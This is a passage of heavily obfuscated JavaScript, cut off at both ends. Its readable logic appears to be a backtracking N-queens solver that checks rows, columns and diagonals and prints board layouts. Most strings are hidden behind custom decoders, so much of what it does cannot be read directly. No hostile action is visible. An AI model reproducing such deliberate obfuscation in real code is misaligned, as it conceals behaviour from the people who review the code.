ICt8GT[u00Esko.pdMK4l[Df6wfZ[qUco0jP+0xc5]]]===ypkOtz(Df6wfZ[hqlMPT+0xe1])){sYA6Gi(VDL5RUh.ExVmy4=VDL5RUh.O7sLze,qUco0jP+=0x1a1,hqlMPT+=0x62,E0MHJW5+=0x29,vAezBbj+=-0x25d);break}else{sYA6Gi(VDL5RUh.ExVmy4=VDL5RUh.O7sLze,qUco0jP+=-0x1d6,hqlMPT+=0x1d6,E0MHJW5+=-0x6e,vAezBbj+=-0x9);break}case qUco0jP- -0x20a:case-0x31:case-0xae:return u00Esko.Epl6Zh=!0x0,ICt8GT[u00Esko.pdMK4l[Df6wfZ[qUco0jP+0x29b]]];case qUco0jP-0x127:case-0xee:return u00Esko.Epl6Zh=!0x0,ICt8GT[u00Esko.pdMK4l[Df6wfZ[qUco0jP+-0xdc]]]=(0x1,kaIl15M.pC5x3D)(yPTw0ub[u00Esko.pdMK4l[Df6wfZ[0x2]]]);case VDL5RUh.O7sLze.NJFpJ4H+0x18d:case 0x2a:sYA6Gi(VDL5RUh.ExVmy4=VDL5RUh._2H3IAK,qUco0jP+=-0xc5,hqlMPT+=-0x119,E0MHJW5+=0x66,vAezBbj+=0xa2);break;case 0x29:sYA6Gi(VDL5RUh.O7sLze.NJFpJ4H=0x12,VDL5RUh.ExVmy4=VDL5RUh.Nh_qjL,qUco0jP+=0x1d6,hqlMPT+=-0x31f,E0MHJW5+=0x66,vAezBbj+=0xa2);break}},u00Esko.Epl6Zh=void 0x0,E0MHJW5.pmww11=E0MHJW5.u00Esko,hqlMPT+=-0x65);break;default:sYA6Gi([E0MHJW5.kaIl15M.zSk1f4m,E0MHJW5.kaIl15M.iZBQTQ]=[-0xc6,0x6f],kaIl15M.pFnJTg=function(...L02WqYZ){return XwR6IL(-0x98,0x93,0xed,{kaIl15M:E0MHJW5.kaIl15M,u00Esko:{}},L02WqYZ).next().value},kaIl15M.pC5x3D=function(...L02WqYZ){return XwR6IL(0x7a,-0x22,0x92,{kaIl15M:E0MHJW5.kaIl15M,ty8bvV:{}},L02WqYZ).next().value},VDL5RUh[Df6wfZ[qUco0jP+-0x30]]=Df6wfZ[qUco0jP+-0x2e],m1SyZfc(kaIl15M.pFnJTg),m1SyZfc(kaIl15M.pC5x3D),VDL5RUh[-Df6wfZ[qUco0jP+0x27]]=function(L02WqYZ){var qUco0jP=[];if(L02WqYZ===Df6wfZ[0x4]||L02WqYZ>=Df6wfZ[0x10])VDL5RUh[Df6wfZ[0x4]](qUco0jP,[],L02WqYZ,Df6wfZ[0x2]);return qUco0jP},VDL5RUh[Df6wfZ[0x4]]=function(L02WqYZ,qUco0jP,hqlMPT,E0MHJW5){var vAezBbj;for(vAezBbj=E0MHJW5;vAezBbj<hqlMPT;vAezBbj++){var rAY6Lb;if(qUco0jP.length!==vAezBbj)return;for(rAY6Lb=Df6wfZ[0x2];rAY6Lb<hqlMPT;rAY6Lb++)if(VDL5RUh[Df6wfZ[0x1]](qUco0jP,[vAezBbj,rAY6Lb])){sYA6Gi(qUco0jP.push([vAezBbj,rAY6Lb]),VDL5RUh[Df6wfZ[0x4]](L02WqYZ,qUco0jP,hqlMPT,vAezBbj+Df6wfZ[0x4]));if(qUco0jP.length===hqlMPT)L02WqYZ.push(VDL5RUh[Df6wfZ[0xd]](qUco0jP));qUco0jP.pop()}}},E0MHJW5.pmww11=E0MHJW5.kaIl15M,L02WqYZ+=-0x123,qUco0jP+=0x63,hqlMPT+=-0x21);break;case E0MHJW5.kaIl15M.iZBQTQ+-0x4c:return;case 0x1f:case 0x1e:case 0xc1:sYA6Gi([E0MHJW5.kaIl15M.zSk1f4m,E0MHJW5.kaIl15M.iZBQTQ]=[0x3e,-0xdd],E0MHJW5.pmww11=E0MHJW5.e2fZO8,L02WqYZ+=-0x34,qUco0jP+=0xe2,hqlMPT+=0x1e);break;case E0MHJW5.kaIl15M.iZBQTQ+0x14:case 0x88:E0MHJW5.u00Esko.BeWNhBB=(0x1,vqUfHWX)(-0xc3,-0xdf,qUco0jP+0x2c,0xcb).next().value;if(Epl6Zh){sYA6Gi(E0MHJW5.pmww11=E0MHJW5.u00Esko,L02WqYZ+=0x1a,hqlMPT+=-0x78);break}else{sYA6Gi(E0MHJW5.pmww11=E0MHJW5.u00Esko,L02WqYZ+=0x1a,hqlMPT+=0x57);break}case 0x6c:case 0xf4:return;case 0xea:sYA6Gi([...ty8bvV.hNYSoB]=vAezBbj,ty8bvV.QnuTUNY=function*L02WqYZ(qUco0jP,hqlMPT,E0MHJW5={Nmpyx_s:{}}){while(qUco0jP+hqlMPT!==-0xae)with(E0MHJW5.IpVVIe7||E0MHJW5)switch(qUco0jP+hqlMPT){case 0x21:case-0xc6:sYA6Gi(E0MHJW5.Nmpyx_s.bqg5dZc=0xd0,ty8bvV.hNYSoB[Df6wfZ[0x0]]=Df6wfZ[qUco0jP+0x15],ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x1e4]]=\"\\x54\\x47\\x6e\\x3d\\x6a\\x56\\x2f\\x40\\x52\\x2c\\x43\\x75\\x76\\x63\\x4a\\x71\\x34\\x6c\\x29\\x5f\\x7c\\x70\\x65\\x5b\\x30\\x4c\\x5a\\x46\\x24\\x72\\x60\\x42\\x67\\x25\\x39\\x44\\x74\\x3a\\x49\\x3e\\x50\\x59\\x23\\x31\\x7b\\x35\\x48\\x41\\x73\\x3b\\x57\\x68\\x28\\x26\\x4d\\x33\\x3c\\x6d\\x22\\x79\\x32\\x6b\\x7a\\x51\\x7e\\x3f\\x5d\\x58\\x2a\\x66\\x45\\x5e\\x4f\\x6f\\x53\\x64\\x69\\x55\\x4b\\x78\\x62\\x2b\\x4e\\x21\\x77\\x2e\\x36\\x7d\\x61\\x38\\x37\",ty8bvV.hNYSoB[Df6wfZ[qUco0jP+0x12]]=\"\"+(ty8bvV.hNYSoB[Df6wfZ[qUco0jP+0x13]]||\"\"),E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=-0x2c,hqlMPT+=-0xe);break;case hqlMPT-0x8f:E0MHJW5.Nmpyx_s.bqg5dZc=-0xed;if(hqlMPT>0x24){sYA6Gi(E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=0x130,hqlMPT+=0x79);break}case 0x8:case hqlMPT-0x43:case 0x80:sYA6Gi(E0MHJW5.IpVVIe7=E0MHJW5.Dv_RgP,qUco0jP+=0x32,hqlMPT+=-0xa1);break;case hqlMPT-0x3d:sYA6Gi(ty8bvV.hNYSoB[-Df6wfZ[0xcd]]=ty8bvV.hNYSoB[Df6wfZ[0x1]].length,ty8bvV.hNYSoB[-Df6wfZ[0x1d4]]=[],ty8bvV.hNYSoB[-Df6wfZ[0x1d5]]=Df6wfZ[qUco0jP+0x3f],E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=-0xd3);break;case qUco0jP!=-0xd2&&qUco0jP!=0x6f&&qUco0jP!=0xa1&&qUco0jP!=-0xc4&&qUco0jP!=-0x3d&&qUco0jP- -0x24:case-0x91:sYA6Gi(ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x2e6]]=Df6wfZ[qUco0jP+0x112],ty8bvV.hNYSoB[Df6wfZ[qUco0jP+0x197]]=-Df6wfZ[qUco0jP+0x114],E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=0x4c);break;case E0MHJW5.Nmpyx_s.bqg5dZc+-0x170:case 0xeb:case-0x7b:for(ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0xfa]]=Df6wfZ[qUco0jP+0xc6];ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0xfa]]<ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x191]];ty8bvV.hNYSoB[-Df6wfZ[0x36]]++){ty8bvV.hNYSoB[Df6wfZ[qUco0jP+0x285]]=ty8bvV.hNYSoB[-Df6wfZ[0x1d3]].indexOf(ty8bvV.hNYSoB[Df6wfZ[0x1]][ty8bvV.hNYSoB[-Df6wfZ[0x36]]]);if(ty8bvV.hNYSoB[Df6wfZ[0x1c1]]===-Df6wfZ[0x4])continue;if(ty8bvV.hNYSoB[Df6wfZ[qUco0jP+0x14b]]<Df6wfZ[qUco0jP+0xc6]){ty8bvV.hNYSoB[Df6wfZ[0x87]]=ty8bvV.hNYSoB[Df6wfZ[0x1c1]]}else{sYA6Gi(ty8bvV.hNYSoB[Df6wfZ[0x87]]+=ty8bvV.hNYSoB[Df6wfZ[0x1c1]]*Df6wfZ[qUco0jP+0xe5],ty8bvV.hNYSoB[-Df6wfZ[0x1d5]]|=ty8bvV.hNYSoB[Df6wfZ[0x87]]<<ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x29a]],ty8bvV.hNYSoB[-Df6wfZ[0x1d6]]+=(ty8bvV.hNYSoB[Df6wfZ[0x87]]&Df6wfZ[qUco0jP+0xf7])>Df6wfZ[0x20]?Df6wfZ[qUco0jP+0xe1]:Df6wfZ[qUco0jP+0xe2]);do{sYA6Gi(ty8bvV.hNYSoB[-Df6wfZ[0x1d4]].push(ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x299]]&Df6wfZ[0x1c]),ty8bvV.hNYSoB[-Df6wfZ[0x1d5]]>>=Df6wfZ[qUco0jP+0xd2],ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x29a]]-=Df6wfZ[0xe])}while(ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x29a]]>Df6wfZ[qUco0jP+0xdc]);ty8bvV.hNYSoB[Df6wfZ[0x87]]=-Df6wfZ[0x4]}}if(ty8bvV.hNYSoB[Df6wfZ[0x87]]>-Df6wfZ[0x4]){sYA6Gi(E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=0x165);break}else{sYA6Gi(E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=0x133);break}default:case-0x70:case-0x61:sYA6Gi(E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=-0x9d,hqlMPT+=-0xa7);break;case 0xc5:sYA6Gi(ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x133]].push((ty8bvV.hNYSoB[-Df6wfZ[qUco0jP+0x134]]|ty8bvV.hNYSoB[Df6wfZ[0x87]]<<ty8bvV.hNYSoB[-Df6wfZ[0x1d6]])&Df6wfZ[0x1c]),E0MHJW5.IpVVIe7=E0MHJW5.Nmpyx_s,qUco0jP+=-0x32);break;case 0x93:return ty8bvV.wXpExX=!0x0,tC9god5(ty8bvV.hNYSoB[-Df6wfZ[0x1d4]])}},ty8bvV.wXpExX=void 0x0,ty8bvV.QF0HXd=(0x1,ty8bvV.QnuTUNY)(-(qUco0jP+0x33),0x32).next().value);if(ty8bvV.wXpExX){sYA6Gi(E0MHJW5.pmww11=E0MHJW5.ty8bvV,L02WqYZ+=-0x126,qUco0jP+=-0x33,hqlMPT+=0x5b);break}else{sYA6Gi(E0MHJW5.pmww11=E0MHJW5.ty8bvV,L02WqYZ+=-0x112,qUco0jP+=-0x10,hqlMPT+=0x5b);break}case 0x7b:case hqlMPT-0xe:sYA6Gi(VDL5RUh[Df6wfZ[0xd]]=m1SyZfc(function(...L02WqYZ){var qUco0jP,hqlMPT;function*E0MHJW5(hqlMPT,E0MHJW5,vAezBbj,VDL5RUh,rAY6Lb={iDOkR5:{}}){while(hqlMPT+E0MHJW5+vAezBbj+VDL5RUh!==-0xb6)with(rAY6Lb.MTHfb7||rAY6Lb)switch(hqlMPT+E0MHJW5+vAezBbj+VDL5RUh){case 0x82:case VDL5RUh- -0x176:sYA6Gi(rAY6Lb.iDOkR5.FhZXAw7=0xdd,L02WqYZ[Df6wfZ[E0MHJW5+0x11]]=Df6wfZ[E0MHJW5+0x15],L02WqYZ[-Df6wfZ[0x1d7]]=[],L02WqYZ[Df6wfZ[0x25]]=L02WqYZ[Df6wfZ[0x2]].length,rAY6Lb.MTHfb7=rAY6Lb.iDOkR5,hqlMPT+=-0x12a,E0MHJW5+=0xbb,vAezBbj+=-0x2b,VDL5RUh+=0x71);break;case hqlMPT- -0x20:case 0x56:sYA6Gi(rAY6Lb.MTHfb7=rAY6Lb.pPlOCbd,hqlMPT+=0x12a,E0MHJW5+=0x4b,vAezBbj+=0x14a,VDL5RUh+=-0x2f1);break;case-0xa6:case rAY6Lb.iDOkR5.FhZXAw7+-0x55:sYA6Gi(L02WqYZ[Df6wfZ[0x0]]=Df6wfZ[hqlMPT+0x61],L02WqYZ[-Df6wfZ[0x1d7]]=[],L02WqYZ[Df6wfZ[vAezBbj+-0xcd]]=L02WqYZ[Df6wfZ[0x2]].length,rAY6Lb.MTHfb7=rAY6Lb.iDOkR5,hqlMPT+=-0xa,E0MHJW5+=0x92,vAezBbj+=-0x59,VDL5RUh+=-0x159);break;case VDL5RUh- -0xdc:default:for(L02WqYZ[Df6wfZ[vAezBbj+-0x85]]=Df6wfZ[hqlMPT+0x69];L02WqYZ[Df6wfZ[0x14]]<L02WqYZ[Df6wfZ[0x25]];L02WqYZ[Df6wfZ[hqlMPT+0x7b]]++){L02WqYZ[-Df6wfZ[0x1d7]][L02WqYZ[Df6wfZ[E0MHJW5+-0x96]]]=\"\";for(L02WqYZ[Df6wfZ[vAezBbj+0x5]]=Df6wfZ[0x2];L02WqYZ[Df6wfZ[0x9e]]<L02WqYZ[Df6wfZ[0x25]];L02WqYZ[Df6wfZ[E0MHJW5+-0xc]]++)L02WqYZ[-Df6wfZ[0x1d7]][L02WqYZ[Df6wfZ[0x14]]]+=L02WqYZ[Df6wfZ[E0MHJW5+-0xa8]][L02WqYZ[Df6wfZ[E0MHJW5+-0x96]]][Df6wfZ[vAezBbj+-0x95]]===L02WqYZ[Df6wfZ[E0MHJW5+-0xc]]?Df6wfZ[0x106]:\"\\u002e\"}return qUco0jP=!0x0,L02WqYZ[-Df6wfZ[E0MHJW5+0x12d]];case vAezBbj-0x75:for(L02WqYZ[Df6wfZ[0x14]]=Df6wfZ[0x2];L02WqYZ[Df6wfZ[0x14]]<L02WqYZ[Df6wfZ[0x25]];L02WqYZ[Df6wfZ[0x14]]++){L02WqYZ[-Df6wfZ[E0MHJW5+0x1bf]][L02WqYZ[Df6wfZ[0x14]]]=\"\";for(L02WqYZ[Df6wfZ[0x9e]]=Df6wfZ[hqlMPT+0x5f];L02WqYZ[Df6wfZ[0x9e]]<L02WqYZ[Df6wfZ[vAezBbj+-0x80]];L02WqYZ[Df6wfZ[E0MHJW5+0x86]]++)L02WqYZ[-Df6wfZ[0x1d7]][L02WqYZ[Df6wfZ[0x14]]]+=L02WqYZ[Df6wfZ[vAezBbj+-0xa3]][L02WqYZ[Df6wfZ[0x14]]][Df6wfZ[vAezBbj+-0xa1]]===L02WqYZ[Df6wfZ[0x9e]]?Df6wfZ[0x106]:\"\\u002e\"}return qUco0jP=!0x0,L02WqYZ[-Df6wfZ[0x1d7]];case E0MHJW5- -0x9c:rAY6Lb.iDOkR5.FhZXAw7=0xca;for(L02WqYZ[Df6wfZ[0x14]]=Df6wfZ[0x2];L02WqYZ[Df6wfZ[0x14]]<L02WqYZ[Df6wfZ[0x25]];L02WqYZ[Df6wfZ[0x14]]++){L02WqYZ[-Df6wfZ[0x1d7]][L02WqYZ[Df6wfZ[0x14]]]=\"\";for(L02WqYZ[Df6wfZ[0x9e]]=Df6wfZ[0x2];L02WqYZ[Df6wfZ[0x9e]]<L02WqYZ[Df6wfZ[0x25]];L02WqYZ[Df6wfZ[0x9e]]++)L02WqYZ[-Df6wfZ[hqlMPT+0x2b4]][L02WqYZ[Df6wfZ[vAezBbj+-0xb3]]]+=L02WqYZ[Df6wfZ[0x2]][L02WqYZ[Df6wfZ[0x14]]][Df6wfZ[0x4]]===L02WqYZ[Df6wfZ[0x9e]]?Df6wfZ[0x106]:\"\\u002e\"}return qUco0jP=!0x0,L02WqYZ[-Df6wfZ[0x1d7]]}}sYA6Gi(qUco0jP=void 0x0,hqlMPT=E0MHJW5(0xc3,-0x11,0xc4,-0x1ef).next().value);if(qUco0jP){return hqlMPT}}),VDL5RUh[Df6wfZ[0x1]]=m1SyZfc(function(...L02WqYZ){var qUco0jP,hqlMPT;function*E0MHJW5(hqlMPT,E0MHJW5,vAezBbj,VDL5RUh,rAY6Lb={YLu7KS2:{}}){while(hqlMPT+E0MHJW5+vAezBbj+VDL5RUh!==-0xb2)with(rAY6Lb.wRYlvn1||rAY6Lb)switch(hqlMPT+E0MHJW5+vAezBbj+VDL5RUh){case vAezBbj- -0x113:default:sYA6Gi([rAY6Lb.YLu7KS2.e5Ey2Xp,rAY6Lb.YLu7KS2.eH7e25O]=[-0x60,0x1b],L02WqYZ[Df6wfZ[0x0]]=Df6wfZ[vAezBbj+0x9b],L02WqYZ[Df6wfZ[0xb]]=L02WqYZ[Df6wfZ[vAezBbj+0x9c]].length);for(L02WqYZ[Df6wfZ[0x25]]=Df6wfZ[E0MHJW5+0x23];L02WqYZ[Df6wfZ[0x25]]<L02WqYZ[Df6wfZ[0xb]];L02WqYZ[Df6wfZ[hqlMPT+-0x19f]]++){if(L02WqYZ[Df6wfZ[vAezBbj+0x9c]][L02WqYZ[Df6wfZ[0x25]]][Df6wfZ[0x2]]===L02WqYZ[Df6wfZ[E0MHJW5+0x25]][Df6wfZ[0x2]]||L02WqYZ[Df6wfZ[0x2]][L02WqYZ[Df6wfZ[0x25]]][Df6wfZ[hqlMPT+-0x1c0]]===L02WqYZ[Df6wfZ[0x4]][Df6wfZ[vAezBbj+0x9e]])return qUco0jP=!0x0,Df6wfZ[E0MHJW5+0x16c];if(HkDBGS(P4iTg2R(Df6wfZ[0x1d8])).abs((L02WqYZ[Df6wfZ[0x2]][L02WqYZ[Df6wfZ[hqlMPT+-0x19f]]][Df6wfZ[0x2]]-L02WqYZ[Df6wfZ[0x4]][Df6wfZ[0x2]])/(L02WqYZ[Df6wfZ[0x2]][L02WqYZ[Df6wfZ[hqlMPT+-0x19f]]][Df6wfZ[0x4]]-L02WqYZ[Df6wfZ[hqlMPT+-0x1c0]][Df6wfZ[0x4]]))===Df6wfZ[0x4])return qUco0jP=!0x0,Df6wfZ[hqlMPT+-0x79]}return qUco0jP=!0x0,Df6wfZ[0x12a];case rAY6Lb.YLu7KS2.eH7e25O+0x7f:sYA6Gi(rAY6Lb.wRYlvn1=rAY6Lb.ZRjKAC,E0MHJW5+=-0x8c,vAezBbj+=-0x181,VDL5RUh+=0xc1);break;case 0x36:case 0xd6:case 0x41:[rAY6Lb.YLu7KS2.e5Ey2Xp,rAY6Lb.YLu7KS2.eH7e25O]=[0x72,0x63];if(hqlMPT>0xcd){sYA6Gi(rAY6Lb.wRYlvn1=rAY6Lb.YLu7KS2,hqlMPT+=0xd0,E0MHJW5+=0xce,VDL5RUh+=-0x2ce);break}case vAezBbj- -0xda:if(hqlMPT>0xcd){sYA6Gi(rAY6Lb.wRYlvn1=rAY6Lb.YLu7KS2,hqlMPT+=-0x1a1);break}case-0xa1:case 0x3d:case rAY6Lb.YLu7KS2.eH7e25O+-0x115:sYA6Gi(rAY6Lb.wRYlvn1=rAY6Lb.znr_pV,E0MHJW5+=-0xfb,vAezBbj+=-0x181,VDL5RUh+=0x2c4);break}}sYA6Gi(qUco0jP=void 0x0,hqlMPT=E0MHJW5(0x1c4,-0x21,-0x9a,-0x90).next().value);if(qUco0jP){return hqlMPT}},Df6wfZ[0x1]));return rAY6Lb=!0x0,HkDBGS((0x1,pFnJTg)(Df6wfZ[0x1d9])).log(VDL5RUh[-Df6wfZ[0x57]]);case 0x14:case-0x14:return QF0HXd;case 0x25:case 0x6b:return BeWNhBB;case hqlMPT- -0x8b:sYA6Gi(E0MHJW5.pmww11=E0MHJW5.mw9co1C,L02WqYZ+=-0xf8,qUco0jP+=0x68,hqlMPT+=0x179);break;case-0x46:case hqlMPT-0x21:return QF0HXd;case-0x4b:case-0x18:case E0MHJW5.kaIl15M.zSk1f4m+0x51:sYA6Gi(E0MHJW5.pmww11=E0MHJW5.kaIl15M,L02WqYZ+=-0x14f,qUco0jP+=0x197);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(0x82,0x30,0x2).next().value);if(rAY6Lb){return L02WqYZ}}L02WqYZ={};return hqlMPT[Df6wfZ[0xb]][P4iTg2R(Df6wfZ[0x1da])](rAY6Lb,L02WqYZ)},bU7L920.A3TruAb=function VDL5RUh(...rAY6Lb){var L02WqYZ;m1SyZfc(P4iTg2R);function XwR6IL(VDL5RUh){var rAY6Lb=\"\\x45\\x38\\x4e\\x6d\\x2b\\x6b\\x6e\\x60\\x5b\\x6c\\x34\\x78\\x68\\x72\\x44\\x4c\\x35\\x25\\x54\\x51\\x21\\x29\\x46\\x2a\\x61\\x22\\x79\\x64\\x48\\x73\\x67\\x28\\x63\\x43\\x53\\x5e\\x4d\\x77\\x7d\\x23\\x3b\\x39\\x40\\x58\\x49\\x7c\\x42\\x55\\x69\\x3a\\x56\\x76\\x7e\\x36\\x4f\\x3d\\x7b\\x37\\x66\\x65\\x3e\\x32\\x31\\x75\\x5d\\x2c\\x57\\x7a\\x24\\x5f\\x71\\x6a\\x33\\x30\\x50\\x47\\x2e\\x3c\\x3f\\x6f\\x26\\x2f\\x52\\x62\\x4b\\x70\\x5a\\x41\\x4a\\x59\\x74\",L02WqYZ,XwR6IL,P4iTg2R,hqlMPT,qUco0jP,E0MHJW5,vAezBbj;sYA6Gi(L02WqYZ=\"\"+(VDL5RUh||\"\"),XwR6IL=L02WqYZ.length,P4iTg2R=[],hqlMPT=Df6wfZ[0x2],qUco0jP=Df6wfZ[0x2],E0MHJW5=-Df6wfZ[0x4]);for(vAezBbj=Df6wfZ[0x2];vAezBbj<XwR6IL;vAezBbj++){var XGjpjh=rAY6Lb.indexOf(L02WqYZ[vAezBbj]);if(XGjpjh===-Df6wfZ[0x4])continue;if(E0MHJW5<Df6wfZ[0x2]){E0MHJW5=XGjpjh}else{sYA6Gi(E0MHJW5+=XGjpjh*Df6wfZ[0x21],hqlMPT|=E0MHJW5<<qUco0jP,qUco0jP+=(E0MHJW5&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(P4iTg2R.push(hqlMPT&Df6wfZ[0x1c]),hqlMPT>>=Df6wfZ[0xe],qUco0jP-=Df6wfZ[0xe])}while(qUco0jP>Df6wfZ[0x18]);E0MHJW5=-Df6wfZ[0x4]}}if(E0MHJW5>-Df6wfZ[0x4]){P4iTg2R.push((hqlMPT|E0MHJW5<<qUco0jP)&Df6wfZ[0x1c])}return tC9god5(P4iTg2R)}function P4iTg2R(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=XwR6IL(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]])}return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]}L02WqYZ={};return hqlMPT[Df6wfZ[0xb]][P4iTg2R(Df6wfZ[0x1d1])+Df6wfZ[0x2cd]](rAY6Lb,L02WqYZ)},bU7L920.AUCkoR=function VDL5RUh(...rAY6Lb){var L02WqYZ;m1SyZfc(P4iTg2R);function XwR6IL(VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R,hqlMPT={xJBWHSn:{}}){while(L02WqYZ+XwR6IL+P4iTg2R!==-0xc6)with(hqlMPT.byA5yn||hqlMPT)switch(L02WqYZ+XwR6IL+P4iTg2R){case P4iTg2R!=0x6c&&P4iTg2R-0x132:return rAY6Lb=!0x0,tC9god5(tlKSUe);case L02WqYZ-0xbe:sYA6Gi([hqlMPT.xJBWHSn.DgLqsyy,hqlMPT.xJBWHSn.TXqgt0_]=[-0xee,0x3d],xJBWHSn.yRWKqr=\"\\u0075\\u006b\\u0066\\u005a\\u0050\\u0030\\u0029\\u004a\\u0032\\u005f\\u004c\\u0054\\u004b\\u003c\\u0068\\u0067\\u0056\\u0062\\u0021\\u006e\\u0037\\u0076\\u004f\\u007b\\u0053\\u0043\\u0039\\u002a\\u0073\\u005b\\u0045\\u002e\\u003d\\u0044\\u004d\\u005e\\u006a\\u002c\\u0069\\u003e\\u0072\\u0059\\u0047\\u0077\\u007c\\u0049\\u006c\\u003b\\u007e\\u0064\\u0026\\u002b\\u0058\\u0035\\u0048\\u0034\\u0052\\u0033\\u0022\\u003a\\u0040\\u0055\\u0024\\u0065\\u0074\\u003f\\u0042\\u0078\\u0046\\u0025\\u0071\\u0041\\u0023\\u0036\\u0028\\u0063\\u0031\\u0038\\u002f\\u006d\\u0061\\u005d\\u0079\\u0070\\u007d\\u004e\\u006f\\u007a\\u0057\\u0051\\u0060\",xJBWHSn.F6pmI5P=\"\"+(VDL5RUh||\"\"),hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=-0xcc,XwR6IL+=0x1d6,P4iTg2R+=-0x3b);break;case 0x76:case 0x5e:case P4iTg2R- -0xc2:sYA6Gi(hqlMPT.xJBWHSn.cpV1ol=F6pmI5P.length,hqlMPT.xJBWHSn.tlKSUe=[],hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=0x1c,XwR6IL+=-0x62);break;case 0x71:default:case-0x42:sYA6Gi(tlKSUe.push((i0pIfV|SBK42EC<<D4z6CXL)&Df6wfZ[0x1c]),hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=-0x1a,XwR6IL+=-0x13c);break;case-0x98:case P4iTg2R-0x6e:hqlMPT.xJBWHSn.SBK42EC=-Df6wfZ[0x4];for(hqlMPT.xJBWHSn.F4FJKU=Df6wfZ[XwR6IL+-0x70];F4FJKU<cpV1ol;F4FJKU++){hqlMPT.xJBWHSn.CwKXFBi=yRWKqr.indexOf(F6pmI5P[F4FJKU]);if(CwKXFBi===-Df6wfZ[L02WqYZ+0xe4])continue;if(SBK42EC<Df6wfZ[L02WqYZ+0xe2]){SBK42EC=CwKXFBi}else{sYA6Gi(SBK42EC+=CwKXFBi*Df6wfZ[0x21],i0pIfV|=SBK42EC<<D4z6CXL,D4z6CXL+=(SBK42EC&Df6wfZ[L02WqYZ+0x113])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[XwR6IL+-0x54]);do{sYA6Gi(tlKSUe.push(i0pIfV&Df6wfZ[0x1c]),i0pIfV>>=Df6wfZ[0xe],D4z6CXL-=Df6wfZ[0xe])}while(D4z6CXL>Df6wfZ[XwR6IL+-0x5a]);SBK42EC=-Df6wfZ[XwR6IL+-0x6e]}}if(SBK42EC>-Df6wfZ[L02WqYZ+0xe4]){sYA6Gi(hqlMPT.byA5yn=hqlMPT.xJBWHSn,XwR6IL+=0x92);break}else{sYA6Gi(hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=-0x1a,XwR6IL+=-0xaa);break}case P4iTg2R- -0x45:sYA6Gi([hqlMPT.xJBWHSn.DgLqsyy,hqlMPT.xJBWHSn.TXqgt0_]=[-0xe1,-0xc3],hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=-0x178,XwR6IL+=0xc5,P4iTg2R+=0x54);break;case-0xbf:case 0x6a:sYA6Gi(hqlMPT.xJBWHSn.i0pIfV=Df6wfZ[L02WqYZ+0x13],hqlMPT.xJBWHSn.D4z6CXL=Df6wfZ[0x2],hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=-0xcf,XwR6IL+=-0x1b,P4iTg2R+=0xd2);break;case P4iTg2R- -0x5f:sYA6Gi(hqlMPT.byA5yn=hqlMPT.xJBWHSn,L02WqYZ+=-0xc5,XwR6IL+=0x128,P4iTg2R+=-0x7e);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(0x9f,-0xe7,0x29).next().value);if(rAY6Lb){return L02WqYZ}}function P4iTg2R(...VDL5RUh){var rAY6Lb,L02WqYZ;function*P4iTg2R(L02WqYZ,P4iTg2R,hqlMPT={o11Elw:{}}){while(L02WqYZ+P4iTg2R!==0x33)with(hqlMPT.y7mWGUH||hqlMPT)switch(L02WqYZ+P4iTg2R){case hqlMPT.o11Elw.E0n6zn6+-0xd:case-0xc3:case 0x83:sYA6Gi(hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=0x7d,P4iTg2R+=-0x134);break;case L02WqYZ-0x102:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=XwR6IL(yPTw0ub[VDL5RUh[Df6wfZ[L02WqYZ+-0xe5]]]);case-0xdc:case-0xa7:default:sYA6Gi([hqlMPT.o11Elw.SIU63P,hqlMPT.o11Elw.Mdvk3D4,hqlMPT.o11Elw.E0n6zn6]=[0x7c,0x92,0xd0],VDL5RUh[Df6wfZ[L02WqYZ+-0x14]]=Df6wfZ[L02WqYZ+-0x10]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[L02WqYZ+-0x12]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=0xd3,P4iTg2R+=-0x14e);break}else{sYA6Gi(hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=-0x40,P4iTg2R+=-0xd5);break}case P4iTg2R- -0x90:case 0x2:case 0xb4:sYA6Gi(hqlMPT.y7mWGUH=hqlMPT.o11Elw,L02WqYZ+=-0x25,P4iTg2R+=0x5a);break;case-0xb5:return 